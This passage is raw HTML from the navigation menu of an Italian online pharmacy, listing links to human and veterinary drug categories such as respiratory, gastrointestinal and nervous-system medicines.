mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-869' id='mega-menu-item-869'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio/">Altri preparati per il sistema respiratorio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-146' id='mega-menu-item-146'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico/">Antistaminici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/">Farmaci per disturbi ostruttivi delle vie respiratorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-853' id='mega-menu-item-853'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo/">Preparati per il cavo faringeo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150' id='mega-menu-item-150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento/">Preparati per la tosse e le malattie da raffreddamento</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-193' id='mega-menu-item-193'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-rinologici/">Preparati rinologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140 menu-item-has-children' id='mega-menu-item-140'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari/" aria-haspopup="true" aria-expanded="false">Vari<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/agenti-nutrizionali/">Agenti nutrizionali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/allergeni/">Allergeni</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1211' id='mega-menu-item-1211'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diagnostici/">Diagnostici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1104' id='mega-menu-item-1104'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici/">Tutti gli altri prodotti non terapeutici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-141' id='mega-menu-item-141'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici/">Tutti gli altri prodotti terapeutici</a></li></ul></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1988 menu-item-has-children' id='mega-menu-item-1988'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2006 menu-item-has-children' id='mega-menu-item-2006'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2056' id='mega-menu-item-2056'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-intramammario-veterinario/">Antibatterici per uso intramammario veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2007' id='mega-menu-item-2007'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antibatterici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2507' id='mega-menu-item-2507'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antimicotici per uso sistemico Veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2024 menu-item-has-children' id='mega-menu-item-2024'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Altri farmaci dell'apparato gastrointest. e del metabolismo Veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2221' id='mega-menu-item-2221'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Anabolizzanti sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2085' id='mega-menu-item-2085'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2530' id='mega-menu-item-2530'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antiemetici ed antinausea uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2499' id='mega-menu-item-2499'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi correlati all'acidita' uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2210' id='mega-menu-item-2210'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi della funzione gastrointestinale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2722' id='mega-menu-item-2722'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per la costipazione uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2081' id='mega-menu-item-2081'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci usati nel diabete uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2072' id='mega-menu-item-2072'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Integratori minerali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2214' id='mega-menu-item-2214'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Terapia biliare ed epatica uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060' id='mega-menu-item-2060'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tonici-uso-veterinario/">Tonici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2025' id='mega-menu-item-2025'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Vitamine uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2058 menu-item-has-children' id='mega-menu-item-2058'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Dermatologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2655' id='mega-menu-item-2655'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Altri preparati dermatologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059' id='mega-menu-item-2059'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antibiotici e chemioterapici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2355' id='mega-menu-item-2355'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antimicotici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2106' id='mega-menu-item-2106'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Corticosteroidi, preparati dermatologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2472 menu-item-has-children' id='mega-menu-item-2472'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2566' id='mega-menu-item-2566'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Citostatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2495' id='mega-menu-item-2495'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunosoppressori uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2473' id='mega-menu-item-2473'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunostimolanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1989 menu-item-has-children' id='mega-menu-item-1989'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2028' id='mega-menu-item-2028'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antielmintici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2184' id='mega-menu-item-2184'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antiprotozoari uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2392' id='mega-menu-item-2392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-insetticidi-e-repellenti-uso-veterinario/">Ectoparassiticidi, insetticidi e repellenti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1990' id='mega-menu-item-1990'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/endectocidi-uso-veterinario/">Endectocidi uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1997 menu-item-has-children' id='mega-menu-item-1997'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Immunologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2011' id='mega-menu-item-2011'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-bovidi/">Immunologici per bovidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2096' id='mega-menu-item-2096'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-canidi/">Immunologici per canidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062' id='mega-menu-item-2062'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-equidi/">Immunologici per equidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2270' id='mega-menu-item-2270'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-felidi/">Immunologici per felidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2128' id='mega-menu-item-2128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-leporidi/">Immunologici per leporidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2115' id='mega-menu-item-2115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-ovini/">Immunologici per ovini</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2003' id='mega-menu-item-2003'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-pesci/">Immunologici per pesci</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1998' id='mega-menu-item-1998'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-suidi/">Immunologici per suidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2001' id='mega-menu-item-2001'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-uccelli/">Immunologici per uccelli</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2035 menu-item-has-children' id='mega-menu-item-2035'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Organi di senso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2325' id='mega-menu-item-2325'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici-organi-di-senso-medicinali-uso-veterinario/">Oftalmologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2036' id='mega-menu-item-2036'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici-organi-di-senso-medicinali-uso-veterinario/">Otologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2032 menu-item-has-children' id='mega-menu-item-2032'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Corticosteroidi sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2033' id='mega-menu-item-2033'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2506' id='mega-menu-item-2506'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Terapia tiroidea uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1993 menu-item-has-children' id='mega-menu-item-1993'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2311' id='mega-menu-item-2311'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Antiemorragici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2150' id='mega-menu-item-2150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Farmaci antianemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1994' id='mega-menu-item-1994'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Succedanei del sangue e soluzioni perfusionali uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2038 menu-item-has-children' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2039' id='mega-menu-item-2039'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti-sistema-cardiovascolare-medicinali-uso-veterinario/">Betabloccanti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2733' id='mega-menu-item-2733'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti-sistema-cardiovascolare-medicinali-uso-veterinario/">Calcio-antagonisti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2047' id='mega-menu-item-2047'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici-sistema-cardiovascolare-medicinali-uso-veterinario/">Diuretici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2291' id='mega-menu-item-2291'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina-sistema-cardiovascolare-medicinali-uso-veterinario/">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2378' id='mega-menu-item-2378'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca-sistema-cardiovascolare-medicinali-uso-veterinario/">Terapia cardiaca uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2194' id='mega-menu-item-2194'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici-sistema-cardiovascolare-medicinali-uso-veterinario/">Vasodilatatori periferici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2019 menu-item-has-children' id='mega-menu-item-2019'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2020' id='mega-menu-item-2020'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Altri ginecologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2057' id='mega-menu-item-2057'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-e-antisettici-per-uso-intrauterino-uso-veterinario/">Antimicrobici e antisettici per uso intrauterino uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2109' id='mega-menu-item-2109'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Ormoni sessuali e modulatori del sistema genitale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2482' id='mega-menu-item-2482'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-capezzoli-e-mammella-uso-veterinario/">Prodotti per capezzoli e mammella uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2337' id='mega-menu-item-2337'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Urologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2052 menu-item-has-children' id='mega-menu-item-2052'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2169' id='mega-menu-item-2169'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2053' id='mega-menu-item-2053'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci antiinfiammatori ed antireumatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2484' id='mega-menu-item-2484'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci per il trattamento delle malattie delle ossa uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2293' id='mega-menu-item-2293'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Miorilassanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2044 menu-item-has-children' id='mega-menu-item-2044'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema nervoso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2782' id='mega-menu-item-2782'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso-sistema-nervoso-medicinali-uso-veterinario/">Altri farmaci del sistema nervoso uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2118' id='mega-menu-item-2118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici-sistema-nervoso-medicinali-uso-veterinario/">Analgesici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2132' id='mega-menu-item-2132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici-sistema-nervoso-medicinali-uso-veterinario/">Anestetici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2592' id='mega-menu-item-2592'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici-sistema-nervoso-medicinali-uso-veterinario/">Antiepilettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2587' id='mega-menu-item-2587'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani-sistema-nervoso-medicinali-uso-veterinario/">Antiparkinsoniani uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2191' id='mega-menu-item-2191'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-leutanasia-animale/">Prodotti per 